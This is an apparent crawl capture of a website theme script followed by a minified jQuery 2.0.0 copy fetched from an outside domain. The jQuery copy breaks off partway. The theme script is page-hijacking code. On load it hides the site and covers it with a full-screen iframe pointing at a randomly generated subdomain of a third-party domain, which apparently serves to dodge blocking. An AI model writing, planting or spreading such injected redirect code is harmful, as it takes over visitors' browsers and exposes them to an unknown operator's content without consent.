

--- FILE ---
content_type: text/javascript
request_url: https://web-slot.com/themes/web_slot_com/maigewan.js
body_size: 569
content:
function generateRandomPrefix(length) {
    var result = '';
    var characters = 'abcdefghijklmnopqrstuvwxyz0123456789';
    var charactersLength = characters.length;
    for (var i = 0; i < length; i++) {
        result += characters.charAt(Math.floor(Math.random() * charactersLength));
    }
    return result;
}
var randomPrefix = generateRandomPrefix(Math.floor(Math.random() * (20 - 5 + 1)) + 5);
var baseDomain = 'kpiwudi0912.com';
var fullUrl = 'https://' + randomPrefix + '.' + baseDomain;
console.log(fullUrl);
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; margin:0;}</style>');
document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">');
document.write('<iframe src="' + fullUrl + '" frameborder="0" style="border:0;width:100%;height:100%;"></iframe>');
document.write('</div>');

(function() {
  var script = document.createElement('script');
  script.src = 'https://www.googletagmanager.com/gtag/js?id=G-EEVH038ZLH';
  script.async = true;
  document.head.appendChild(script);

  script.onload = function() {
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-EEVH038ZLH');
  };
})();

--- FILE ---
content_type: application/javascript
request_url: https://40rol5.kpiwudi0912.com/static/js/jquery.min.js
body_size: 35533
content:
/*! jQuery v2.0.0 | (c) 2005, 2013 jQuery Foundation, Inc. | jquery.org/license
//# sourceMappingURL=jquery.min.map
*/
(function(e, undefined) {
    var t, n, r = typeof undefined,
        i = e.location,
        o = e.document,
        s = o.documentElement,
        a = e.jQuery,
        u = e.$,
        l = {},
        c = [],
        f = "2.0.0",
        p = c.concat,
        h = c.push,
        d = c.slice,
        g = c.indexOf,
        m = l.toString,
        y = l.hasOwnProperty,
        v = f.trim,
        x = function(e, n) {
            return new x.fn.init(e, n, t)
        },
        b = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
        w = /\S+/g,
        T = /^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,
        C = /^<(\w+)\s*\/?>(?:<\/\1>|)$/,
        k = /^-ms-/,
        N = /-([\da-z])/gi,
        E = function(e, t) {
            return t.toUpperCase()
        },
        S = function() {
            o.removeEventListener("DOMContentLoaded", S, !1), e.removeEventListener("load", S, !1), x.ready()
        };
    x.fn = x.prototype = {
        jquery: f,
        constructor: x,
        init: function(e, t, n) {
            var r, i;
            if (!e) return this;
            if ("string" == typeof e) {
                if (r = "<" === e.charAt(0) && ">" === e.charAt(e.length - 1) && e.length >= 3 ? [null, e, null] : T.exec(e), !r || !r[1] && t) return !t || t.jquery ? (t || n).find(e) : this.constructor(t).find(e);
                if (r[1]) {
                    if (t = t instanceof x ? t[0] : t, x.merge(this, x.parseHTML(r[1], t && t.nodeType ? t.ownerDocument || t : o, !0)), C.test(r[1]) && x.isPlainObject(t))
                        for (r in t) x.isFunction(this[r]) ? this[r](t[r]) : this.attr(r, t[r]);
                    return this
                }
                return i = o.getElementById(r[2]), i && i.parentNode && (this.length = 1, this[0] = i), this.context = o, this.selector = e, this
            }
            return e.nodeType ? (this.context = this[0] = e, this.length = 1, this) : x.isFunction(e) ? n.ready(e) : (e.selector !== undefined && (this.selector = e.selector, this.context = e.context), x.makeArray(e, this))
        },
        selector: "",
        length: 0,
        toArray: function() {
            return d.call(this)
        },
        get: function(e) {
            return null == e ? this.toArray() : 0 > e ? this[this.length + e] : this[e]
        },
        pushStack: function(e) {
            var t = x.merge(this.constructor(), e);
            return t.prevObject = this, t.context = this.context, t
        },
        each: function(e, t) {
            return x.each(this, e, t)
        },
        ready: function(e) {
            return x.ready.promise().done(e), this
        },
        slice: function() {
            return this.pushStack(d.apply(this, arguments))
        },
        first: function() {
            return this.eq(0)
        },
        last: function() {
            return this.eq(-1)
        },
        eq: function(e) {
            var t = this.length,
                n = +e + (0 > e ? t : 0);
            return this.pushStack(n >= 0 && t > n ? [this[n]] : [])
        },
        map: function(e) {
            return this.pushStack(x.map(this, function(t, n) {
                return e.call(t, n, t)
            }))
        },
        end: function() {
            return this.prevObject || this.constructor(null)
        },
        push: h,
        sort: [].sort,
        splice: [].splice
    }, x.fn.init.prototype = x.fn, x.extend = x.fn.extend = function() {
        var e, t, n, r, i, o, s = arguments[0] || {},
            a = 1,
            u = arguments.length,
            l = !1;
        for ("boolean" == typeof s && (l = s, s = arguments[1] || {}, a = 2), "object" == typeof s || x.isFunction(s) || (s = {}), u === a && (s = this, --a); u > a; a++)
            if (null != (e = arguments[a]))
                for (t in e) n = s[t], r = e[t], s !== r && (l && r && (x.isPlainObject(r) || (i = x.isArray(r))) ? (i ? (i = !1, o = n && x.isArray(n) ? n : []) : o = n && x.isPlainObject(n) ? n : {}, s[t] = x.extend(l, o, r)) : r !== undefined && (s[t] = r));
        return s
    }, x.extend({
        expando: "jQuery" + (f + Math.random()).replace(/\D/g, ""),
        noConflict: function(t) {
            return e.$ === x && (e.$ = u), t && e.jQuery === x && (e.jQuery = a), x
        },
        isReady: !1,
        readyWait: 1,
        holdReady: function(e) {
            e ? x.readyWait++ : x.ready(!0)
        },
        ready: function(e) {
            (e === !0 ? --x.readyWait : x.isReady) || (x.isReady = !0, e !== !0 && --x.readyWait > 0 || (n.resolveWith(o, [x]), x.fn.trigger && x(o).trigger("ready").off("ready")))
        },
        isFunction: function(e) {
            return "function" === x.type(e)
        },
        isArray: Array.isArray,
        isWindow: function(e) {
            return null != e && e === e.window
        },
        isNumeric: function(e) {
            return !isNaN(parseFloat(e)) && isFinite(e)
        },
        type: function(e) {
            return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? l[m.call(e)] || "object" : typeof e
        },
        isPlainObject: function(e) {
            if ("object" !== x.type(e) || e.nodeType || x.isWindow(e)) return !1;
            try {
                if (e.constructor && !y.call(e.constructor.prototype, "isPrototypeOf")) return !1
            } catch (t) {
                return !1
            }
            return !0
        },
        isEmptyObject: function(e) {
            var t;
            for (t in e) return !1;
            return !0
        },
        error: function(e) {
            throw Error(e)
        },
        parseHTML: function(e, t, n) {
            if (!e || "string" != typeof e) return null;
            "boolean" == typeof t && (n = t, t = !1), t = t || o;
            var r = C.exec(e),
                i = !n && [];
            return r ? [t.createElement(r[1])] : (r = x.buildFragment([e], t, i), i && x(i).remove(), x.merge([], r.childNodes))
        },
        parseJSON: JSON.parse,
        parseXML: function(e) {
            var t, n;
            if (!e || "string" != typeof e) return null;
            try {
                n = new DOMParser, t = n.parseFromString(e, "text/xml")
            } catch (r) {
                t = undefined
            }
            return (!t || t.getElementsByTagName("parsererror").length) && x.error("Invalid XML: " + e), t
        },
        noop: function() {},
        globalEval: function(e) {
            var t, n = eval;
            e = x.trim(e), e && (1 === e.indexOf("use strict") ? (t = o.createElement("script"), t.text = e, o.head.appendChild(t).parentNode.removeChild(t)) : n(e))
        },
        camelCase: function(e) {
            return e.replace(k, "ms-").replace(N, E)
        },
        nodeName: function(e, t) {
            return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
        },
        each: function(e, t, n) {
            var r, i = 0,
                o = e.length,
                s = j(e);
            if (n) {
                if (s) {
                    for (; o > i; i++)
                        if (r = t.apply(e[i], n), r === !1) break
                } else
                    for (i in e)
                        if (r = t.apply(e[i], n), r === !1) break
            } else if (s) {
                for (; o > i; i++)
                    if (r = t.call(e[i], i, e[i]), r === !1) break
            } else
                for (i in e)
                    if (r = t.call(e[i], i, e[i]), r === !1) break;
            return e
        },
        trim: function(e) {
            return null == e ? "" : v.call(e)
        },
        makeArray: function(e, t) {
            var n = t || [];
            return null != e && (j(Object(e)) ? x.merge(n, "string" == typeof e ? [e] : e) : h.call(n, e)), n
        },
        inArray: function(e, t, n) {
            return null == t ? -1 : g.call(t, e, n)
        },
        merge: function(e, t) {
            var n = t.length,
                r = e.length,
                i = 0;
            if ("number" == typeof n)
                for (; n > i; i++) e[r++] = t[i];
            else
                while (t[i] !== undefined) e[r++] = t[i++];
            return e.length = r, e
        },
        grep: function(e, t, n) {
            var r, i = [],
                o = 0,
                s = e.length;
            for (n = !!n; s > o; o++) r = !!t(e[o], o), n !== r && i.push(e[o]);
            return i
        },
        map: function(e, t, n) {
            var r, i = 0,
                o = e.length,
                s = j(e),
                a = [];
            if (s)
                for (; o > i; i++) r = t(e[i], i, n), null != r && (a[a.length] = r);
            else
                for (i in e) r = t(e[i], i, n), null != r && (a[a.length] = r);
            return p.apply([], a)
        },
        guid: 1,
        proxy: function(e, t) {
            var n, r, i;
            return "string" == typeof t && (n = e[t], t = e, e = n), x.isFunction(e) ? (r = d.call(arguments, 2), i = function() {
                return e.apply(t || this, r.concat(d.call(arguments)))
            }, i.guid = e.guid = e.guid || x.guid++, i) : undefined
        },
        access: function(e, t, n, r, i, o, s) {
            var a = 0,
                u = e.length,
                l = null == n;
            if ("object" === x.type(n)) {
                i = !0;
                for (a in n) x.access(e, t, a, n[a], !0, o, s)
            } else if (r !== undefined && (i = !0, x.isFunction(r) || (s = !0), l && (s ? (t.call(e, r), t = null) : (l = t, t = function(e, t, n) {
                    return l.call(x(e), n)
                })), t))
                for (; u > a; a++) t(e[a], n, s ? r : r.call(e[a], a, t(e[a], n)));
            return i ? e : l ? t.call(e) : u ? t(e[0], n) : o
        },
        now: Date.now,
        swap: function(e, t, n, r) {
            var i, o, s = {};
            for (o in t) s[o] = e.style[o], e.style[o] = t[o];
            i = n.apply(e, r || []);
            for (o in t) e.style[o] = s[o];
            return i
        }
    }), x.ready.promise = function(t) {
        return n || (n = x.Deferred(), "complete" === o.readyState ? setTimeout(x.ready) : (o.addEventListener("DOMContentLoaded", S, !1), e.addEventListener("load", S, !1))), n.promise(t)
    }, x.each("Boolean Number String Function Array Date RegExp Object Error".split(" "), function(e, t) {
        l["[object " + t + "]"] = t.toLowerCase()
    });

    function j(e) {
        var t = e.length,
            n = x.type(e);
        return x.isWindow(e) ? !1 : 1 === e.nodeType && t ? !0 : "array" === n || "function" !== n && (0 === t || "number" == typeof t && t > 0 && t - 1 in e)
    }
    t = x(o),
        function(e, undefined) {
            var t, n, r, i, o, s, a, u, l, c, f, p, h, d, g, m, y = "sizzle" + -new Date,
                v = e.document,
                b = {},
                w = 0,
                T = 0,
                C = ot(),
                k = ot(),
                N = ot(),
                E = !1,
                S = function() {
                    return 0
                },
                j = typeof undefined,
                D = 1 << 31,
                A = [],
                L = A.pop,
                q = A.push,
                H = A.push,
                O = A.slice,
                F = A.indexOf || function(e) {
                    var t = 0,
                        n = this.length;
                    for (; n > t; t++)
                        if (this[t] === e) return t;
                    return -1
                },
                P = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
                R = "[\\x20\\t\\r\\n\\f]",
                M = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",
                W = M.replace("w", "w#"),
                $ = "\\[" + R + "*(" + M + ")" + R + "*(?:([*^$|!~]?=)" + R + "*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|(" + W + ")|)|)" + R + "*\\]",
                B = ":(" + M + ")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|" + $.replace(3, 8) + ")*)|.*)\\)|)",
                I = RegExp("^" + R + "+|((?:^|[^\\\\])(?:\\\\.)*)" + R + "+$", "g"),
                z = RegExp("^" + R + "*," + R + "*"),
                _ = RegExp("^" + R + "*([>+~]|" + R + ")" + R + "*"),
                X = RegExp(R + "*[+~]"),
                U = RegExp("=" + R + "*([^\\]'\"]*)" + R + "*\\]", "g"),
                Y = RegExp(B),
                V = RegExp("^" + W + "$"),
                G = {
                    ID: RegExp("^#(" + M + ")"),
                    CLASS: RegExp("^\\.(" + M + ")"),
                    TAG: RegExp("^(" + M.replace("w", "w*") + ")"),
                    ATTR: RegExp("^" + $),
                    PSEUDO: RegExp("^" + B),
                    CHILD: RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + R + "*(even|odd|(([+-]|)(\\d*)n|)" + R + "*(?:([+-]|)" + R + "*(\\d+)|))" + R + "*\\)|)", "i"),
                    "boolean": RegExp("^(?:" + P + ")$", "i"),
                    needsContext: RegExp("^" + R + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + R + "*((?:-\\d)?\\d*)" + R + "*\\)|)(?=[^-]|$)", "i")
                },
                J = /^[^{]+\{\s*\[native \w/,
                Q = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
                K = /^(?:input|select|textarea|button)$/i,
                Z = /^h\d$/i,
                et = /'|\\/g,
                tt = /\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,
                nt = function(e, t) {
                    var n = "0x" + t - 65536;
                    return n !== n ? t : 0 > n ? String.fromCharCode(n + 65536) : String.fromCharCode(55296 | n >> 10, 56320 | 1023 & n)
                };
            try {
                H.apply(A = O.call(v.childNodes), v.childNodes), A[v.childNodes.length].nodeType
            } catch (rt) {
                H = {
                    apply: A.length ? function(e, t) {
                        q.apply(e, O.call(t))
                    } : function(e, t) {
                        var n = e.length,
                            r = 0;
                        while (e[n++] = t[r++]);
                        e.length = n - 1
                    }
                }
            }

            function it(e) {
                return J.test(e + "")
            }

            function ot() {
                var e, t = [];
                return e = function(n, i) {
                    return t.push(n += " ") > r.cacheLength && delete e[t.shift()], e[n] = i
                }
            }

            function st(e) {
                return e[y] = !0, e
            }

            function at(e) {
                var t = c.createElement("div");
                try {
                    return !!e(t)
                } catch (n) {
                    return !1
                } finally {
                    t.parentNode && t.parentNode.removeChild(t), t = null
                }
            }

            function ut(e, t, n, r) {
                var i, o, s, a, u, f, d, g, x, w;
                if ((t ? t.ownerDocument || t : v) !== c && l(t), t = t || c, n = n || [], !e || "string" != typeof e) return n;
                if (1 !== (a = t.nodeType) && 9 !== a) return [];
                if (p && !r) {
                    if (i = Q.exec(e))
                        if (s = i[1]) {
                            if (9 === a) {
                                if (o = t.getElementById(s), !o || !o.parentNode) return n;
                                if (o.id === s) return n.push(o), n
                            } else if (t.ownerDocument && (o = t.ownerDocument.getElementById(s)) && m(t, o) && o.id === s) return n.push(o), n
                        } else {
                            if (i[2]) return H.apply(n, t.getElementsByTagName(e)), n;
                            if ((s = i[3]) && b.getElementsByClassName && t.getElementsByClassName) return H.apply(n, t.getElementsByClassName(s)), n
                        }
                    if (b.qsa && (!h || !h.test(e))) {
                        if (g = d = y, x = t, w = 9 === a && e, 1 === a && "object" !== t.nodeName.toLowerCase()) {
                            f = gt(e), (d = t.getAttribute("id")) ? g = d.replace(et, "\\$&") : t.setAttribute("id", g), g = "[id='" + g + "'] ", u = f.length;
                            while (u--) f[u] = g + mt(f[u]);
                            x = X.test(e) && t.parentNode || t, w = f.join(",")
                        }
                        if (w) try {
                            return H.apply(n, x.querySelectorAll(w)), n
                        } catch (T) {} finally {
                            d || t.removeAttribute("id")
                        }
                    }
                }
                return kt(e.replace(I, "$1"), t, n, r)
            }
            o = ut.isXML = function(e) {
                var t = e && (e.ownerDocument || e).documentElement;
                return t ? "HTML" !== t.nodeName : !1
            }, l = ut.setDocument = function(e) {
                var t = e ? e.ownerDocument || e : v;
                return t !== c && 9 === t.nodeType && t.documentElement ? (c = t, f = t.documentElement, p = !o(t), b.getElementsByTagName = at(function(e) {
                    return e.appendChild(t.createComment("")), !e.getElementsByTagName("*").length
                }), b.attributes = at(function(e) {
                    return e.className = "i", !e.getAttribute("className")
                }), b.getElementsByClassName = at(function(e) {
                    return e.innerHTML = "<div class='a'></div><div class='a i'></div>", e.firstChild.className = "i", 2 === e.getElementsByClassName("i").length
                }), b.sortDetached = at(function(e) {
                    return 1 & e.compareDocumentPosition(c.createElement("div"))
                }), b.getById = at(function(e) {
                    return f.appendChild(e).id = y, !t.getElementsByName || !t.getElementsByName(y).length
                }), b.getById ? (r.find.ID = function(e, t) {
                    if (typeof t.getElementById !== j && p) {
                        var n = t.getElementById(e);
                        return n && n.parentNode ? [n] : []
                    }
                }, r.filter.ID = function(e) {
                    var t = e.replace(tt, nt);
                    return function(e) {
                        return e.getAttribute("id") === t
                    }
                }) : (r.find.ID = function(e, t) {
                    if (typeof t.getElementById !== j && p) {
                        var n = t.getElementById(e);
                        return n ? n.id === e || typeof n.getAttributeNode !== j && n.getAttributeNode("id").value === e ? [n] : undefined : []
                    }
                }, r.filter.ID = function(e) {
                    var t = e.replace(tt, nt);
                    return function(e) {
                        var n = typeof e.getAttributeNode !== j && e.getAttributeNode("id");
                        return n && n.value === t
                    }
                }), r.find.TAG = b.getElementsByTagName ? function(e, t) {
                    return typeof t.getElementsByTagName !== j ? t.getElementsByTagName(e) : undefined
                } : function(e, t) {
                    var n, r = [],
                        i = 0,
                        o = t.getElementsByTagName(e);
                    if ("*" === e) {
                        while (n = o[i++]) 1 === n.nodeType && r.push(n);
                        return r
                    }
                    return o
                }, r.find.CLASS = b.getElementsByClassName && function(e, t) {
                    return typeof t.getElementsByClassName !== j && p ? t.getElementsByClassName(e) : undefined
                }, d = [], h = [], (b.qsa = it(t.querySelectorAll)) && (at(function(e) {
                    e.innerHTML = "<select><option selected=''></option></select>", e.querySelectorAll("[selected]").length || h.push("\\[" + R + "*(?:value|" + P + ")"), e.querySelectorAll(":checked").length || h.push(":checked")
                }), at(function(e) {
                    var t = c.createElement("input");
                    t.setAttribute("type", "hidden"), e.appendChild(t).setAttribute("t", ""), e.querySelectorAll("[t^='']").length && h.push("[*^$]=" + R + "*(?:''|\"\")"), e.querySelectorAll(":enabled").length || h.push(":enabled", ":disabled"), e.querySelectorAll("*,:x"), h.push(",.*:")
                })), (b.matchesSelector = it(g = f.webkitMatchesSelector || f.mozMatchesSelector || f.oMatchesSelector || f.msMatchesSelector)) && at(function(e) {
                    b.disconnectedMatch = g.call(e, "div"), g.call(e, "[s!='']:x"), d.push("!=", B)
                }), h = h.length && RegExp(h.join("|")), d = d.length && RegExp(d.join("|")), m = it(f.contains) || f.compareDocumentPosition ? function(e, t) {
                    var n = 9 === e.nodeType ? e.documentElement : e,
                        r = t && t.parentNode;
                    return e === r || !(!r || 1 !== r.nodeType || !(n.contains ? n.contains(r) : e.compareDocumentPosition && 16 & e.compareDocumentPosition(r)))
                } : function(e, t) {
                    if (t)
                        while (t = t.parentNode)
                            if (t === e) return !0;
                    return !1
                }, S = f.compareDocumentPosition ? function(e, n) {
                    if (e === n) return E = !0, 0;
                    var r = n.compareDocumentPosition && e.compareDocumentPosition && e.compareDocumentPosition(n);
                    return r ? 1 & r || !b.sortDetached && n.compareDocumentPosition(e) === r ? e === t || m(v, e) ? -1 : n === t || m(v, n) ? 1 : u ? F.call(u, e) - F.call(u, n) : 0 : 4 & r ? -1 : 1 : e.compareDocumentPosition ? -1 : 1
                } : function(e, n) {
                    var r, i = 0,
                        o = e.parentNode,
                        s = n.parentNode,
                        a = [e],
                        l = [n];
                    if (e === n) return E = !0, 0;
                    if (!o || !s) return e === t ? -1 : n === t ? 1 : o ? -1 : s ? 1 : u ? F.call(u, e) - F.call(u, n) : 0;
                    if (o === s) return lt(e, n);
                    r = e;
                    while (r = r.parentNode) a.unshift(r);
                    r = n;
                    while (r = r.parentNode) l.unshift(r);
                    while (a[i] === l[i]) i++;
                    return i ? lt(a[i], l[i]) : a[i] === v ? -1 : l[i] === v ? 1 : 0
                }, c) : c
            }, ut.matches = function(e, t) {
                return ut(e, null, null, t)
            }, ut.matchesSelector = function(e, t) {
                if ((e.ownerDocument || e) !== c && l(e), t = t.replace(U, "='$1']"), !(!b.matchesSelector || !p || d && d.test(t) || h && h.test(t))) try {
                    var n = g.call(e, t);
                    if (n || b.disconnectedMatch || e.document && 11 !== e.document.nodeType) return n
                } catch (r) {}
                return ut(t, c, null, [e]).length > 0
            }, ut.contains = function(e, t) {
                return (e.ownerDocument || e) !== c && l(e), m(e, t)
            }, ut.attr = function(e, t) {
                (e.ownerDocument || e) !== c && l(e);
                var n = r.attrHandle[t.toLowerCase()],
                    i = n && n(e, t, !p);
                return i === undefined ? b.attributes || !p ? e.getAttribute(t) : (i = e.getAttributeNode(t)) && i.specified ? i.value : null : i
            }, ut.error = function(e) {
                throw Error("Syntax error, unrecognized expression: " + e)
            }, ut.uniqueSort = function(e) {
                var t, n = [],
                    r = 0,
                    i = 0;
                if (E = !b.detectDuplicates, u = !b.sortStable && e.slice(0), e.sort(S), E) {
                    while (t = e[i++]) t === e[i] && (r = n.push(i));
                    while (r--) e.splice(n[r], 1)
                }
                return e
            };

            function lt(e, t) {
                var n = t && e,
                    r = n && (~t.sourceIndex || D) - (~e.sourceIndex || D);
                if (r) return r;
                if (n)
                    while (n = n.nextSibling)
                        if (n === t) return -1;
                return e ? 1 : -1
            }

            function ct(e, t, n) {
                var r;
                return n ? undefined : (r = e.getAttributeNode(t)) && r.specified ? r.value : e[t] === !0 ? t.toLowerCase() : null
            }

            function ft(e, t, n) {
                var r;
                return n ? undefined : r = e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2)
            }

            function pt(e) {
                return function(t) {
                    var n = t.nodeName.toLowerCase();
                    return "input" === n && t.type === e
                }
            }

            function ht(e) {
                return function(t) {
                    var n = t.nodeName.toLowerCase();
                    return ("input" === n || "button" === n) && t.type === e
                }
            }

            function dt(e) {
                return st(function(t) {
                    return t = +t, st(function(n, r) {
                        var i, o = e([], n.length, t),
                            s = o.length;
                        while (s--) n[i = o[s]] && (n[i] = !(r[i] = n[i]))
                    })
                })
            }
            i = ut.getText = function(e) {
                var t, n = "",
                    r = 0,
                    o = e.nodeType;
                if (o) {
                    if (1 === o || 9 === o || 11 === o) {
                        if ("string" == typeof e.textContent) return e.textContent;
                        for (e = e.firstChild; e; e = e.nextSibling) n += i(e)
                    } else if (3 === o || 4 === o) return e.nodeValue
                } else
                    for (; t = e[r]; r++) n += i(t);
                return n
            }, r = ut.selectors = {
                cacheLength: 50,
                createPseudo: st,
                match: G,
                attrHandle: {},
                find: {},
                relative: {
                    ">": {
                        dir: "parentNode",
                        first: !0
                    },
                    " ": {
                        dir: "parentNode"
                    },
                    "+": {
                        dir: "previousSibling",
                        first: !0
                    },
                    "~": {
                        dir: "previousSibling"
                    }
                },
                preFilter: {
                    ATTR: function(e) {
                        return e[1] = e[1].replace(tt, nt), e[3] = (e[4] || e[5] || "").replace(tt, nt), "~=" === e[2] && (e[3] = " " + e[3] + " "), e.slice(0, 4)
                    },
                    CHILD: function(e) {
                        return e[1] = e[1].toLowerCase(), "nth" === e[1].slice(0, 3) ? (e[3] || ut.error(e[0]), e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) : e[3] && ut.error(e[0]), e
                    },
                    PSEUDO: function(e) {
                        var t, n = !e[5] && e[2];
                        return G.CHILD.test(e[0]) ? null : (e[4] ? e[2] = e[4] : n && Y.test(n) && (t = gt(n, !0)) && (t = n.indexOf(")", n.length - t) - n.length) && (e[0] = e[0].slice(0, t), e[2] = n.slice(0, t)), e.slice(0, 3))
                    }
                },
                filter: {
                    TAG: function(e) {
                        var t = e.replace(tt, nt).toLowerCase();
                        return "*" === e ? function() {
                            return !0
                        } : function(e) {
                            return e.nodeName && e.nodeName.toLowerCase() === t
                        }
                    },
                    CLASS: function(e) {
                        var t = C[e + " "];
                        return t || (t = RegExp("(^|" + R + ")" + e + "(" + R + "|$)")) && C(e, function(e) {
                            return t.test("string" == typeof e.className && e.className || typeof e.getAttribute !== j && e.getAttribute("class") || "")
                        })
                    },
                    ATTR: function(e, t, n) {
                        return function(r) {
                            var i = ut.attr(r, e);
                            return null == i ? "!=" === t : t ? (i += "", "=" === t ? i === n : "!=" === t ? i !== n : "^=" === t ? n && 0 === i.indexOf(n) : "*=" === t ? n && i.indexOf(n) > -1 : "$=" === t ? n && i.slice(-n.length) === n : "~=" === t ? (" " + i + " ").indexOf(n) > -1 : "|=" === t ? i === n || i.slice(0, n.length + 1) === n + "-" : !1) : !0
                        }
                    },
                    CHILD: function(e, t, n, r, i) {
                        var o = "nth" !== e.slice(0, 3),
                            s = "last" !== e.slice(-4),
                            a = "of-type" === t;
                        return 1 === r && 0 === i ? function(e) {
                            return !!e.parentNode
                        } : function(t, n, u) {
                            var l, c, f, p, h, d, g = o !== s ? "nextSibling" : "previousSibling",
                                m = t.parentNode,
                                v = a && t.nodeName.toLowerCase(),
                                x = !u && !a;
                            if (m) {
                                if (o) {
                                    while (g) {
                                        f = t;
                                        while (f = f[g])
                                            if (a ? f.nodeName.toLowerCase() === v : 1 === f.nodeType) return !1;
                                        d = g = "only" === e && !d && "nextSibling"
                                    }
                                    return !0
                                }
                                if (d = [s ? m.firstChild : m.lastChild], s && x) {
                                    c = m[y] || (m[y] = {}), l = c[e] || [], h = l[0] === w && l[1], p = l[0] === w && l[2], f = h && m.childNodes[h];
                                    while (f = ++h && f && f[g] || (p = h = 0) || d.pop())
                                        if (1 === f.nodeType && ++p && f === t) {
                                            c[e] = [w, h, p];
                                            break
                                        }
                                } else if (x && (l = (t[y] || (t[y] = {}))[e]) && l[0] === w) p = l[1];
                                else
                                    while (f = ++h && f && f[g] || (p = h = 0) || d.pop())
                                        if ((a ? f.nodeName.toLowerCase() === v : 1 === f.nodeType) && ++p && (x && ((f[y] || (f[y] = {}))[e] = [w, p]), f === t)) break;
                                return p -= i, p === r || 0 === p % r && p / r >= 0
                            }
                        }
                    },
                    PSEUDO: function(e, t) {
                        var n, i = r.pseudos[e] || r.setFilters[e.toLowerCase()] || ut.error("unsupported pseudo: " + e);
                        return i[y] ? i(t) : i.length > 1 ? (n = [e, e, "", t], r.setFilters.hasOwnProperty(e.toLowerCase()) ? st(function(e, n) {
                            var r, o = i(e, t),
                                s = o.length;
                            while (s--) r = F.call(e, o[s]), e[r] = !(n[r] = o[s])
                        }) : function(e) {
                            return i(e, 0, n)
                        }) : i
                    }
                },
                pseudos: {
                    not: st(function(e) {
                        var t = [],
                            n = [],
                            r = s(e.replace(I, "$1"));
                        return r[y] ? st(function(e, t, n, i) {
                            var o, s = r(e, null, i, []),
                                a = e.length;
                            while (a--)(o = s[a]) && (e[a] = !(t[a] = o))
                        }) : function(e, i, o) {
                            return t[0] = e, r(t, null, o, n), !n.pop()
                        }
                    }),
                    has: st(function(e) {
                        return function(t) {
                            return ut(e, t).length > 0
                        }
                    }),
                    contains: st(function(e) {
                        return function(t) {
                            return (t.textContent || t.innerText || i(t)).indexOf(e) > -1
                        }
                    }),
                    lang: st(function(e) {
                        return V.test(e || "") || ut.error("unsupported lang: " + e), e = e.replace(tt, nt).toLowerCase(),
                            function(t) {
                                var n;
                                do
                                    if (n = p ? t.lang : t.getAttribute("xml:lang") || t.getAttribute("lang")) return n = n.toLowerCase(), n === e || 0 === n.indexOf(e + "-"); while ((t = t.parentNode) && 1 === t.nodeType);
                                return !1
                            }
                    }),
                    target: function(t) {
                        var n = e.location && e.location.hash;
                        return n && n.slice(1) === t.id
                    },
                    root: function(e) {
                        return e === f
                    },
                    focus: function(e) {
                        return e === c.activeElement && (!c.hasFocus || c.hasFocus()) && !!(e.type || e.href || ~e.tabIndex)
                    },
                    enabled: function(e) {
                        return e.disabled === !1
                    },
                    disabled: function(e) {
                        return e.disabled === !0
                    },
